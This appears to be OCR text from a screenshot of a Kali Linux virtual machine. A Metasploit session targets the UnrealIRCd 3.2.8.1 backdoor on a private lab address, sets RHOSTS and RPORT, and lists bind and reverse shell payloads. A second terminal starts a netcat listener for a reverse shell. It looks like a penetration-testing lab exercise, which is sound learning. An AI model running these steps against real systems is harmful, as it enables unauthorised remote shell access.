 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 6:54
kali@kali: ~
File Actions Edit View Help
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.1.201
RHOSTS => 192.168.1.201
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RPORT 6697
RPORT => 6697
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/bind_perl normal No Unix Command
Shell, Bind TCP (via Perl)
1 payload/cmd/unix/bind_perl_ipv6 normal No Unix Command
Shell, Bind TCP (via perl) IPv6
2 payload/cmd/unix/bind_ruby normal No Unix Command
Shell, Bind TCP (via Ruby)
3 payload/cmd/unix/bind_ruby_ipv6 normal No Unix Command
Shell, Bind TCP (via Ruby) IPv6
4 payload/cmd/unix/generic normal No Unix Command
, Generic Command Execution
5 payload/cmd/unix/reverse normal No Unix Command
Shell, Double Reverse TCP (telnet)
6 payload/cmd/unix/reverse_bash_telnet_ssl normal No Unix Command
Shell, Reverse TCP SSL (telnet)
7 payload/cmd/unix/reverse_perl normal No Unix Command
Shell, Reverse TCP (via Perl)
8 payload/cmd/unix/reverse_perl_ssl normal No Unix Command
Shell, Reverse TCP SSL (via perl)
9 payload/cmd/unix/reverse_ruby normal No Unix Command
Shell, Reverse TCP (via Ruby)
10 payload/cmd/unix/reverse_ruby_ssl normal No Unix Command
Shell, Reverse TCP SSL (via Ruby)
11 payload/cmd/unix/reverse_ssl_double_telnet normal No Unix Command
Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >
kali@
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 4444
Right Ctrl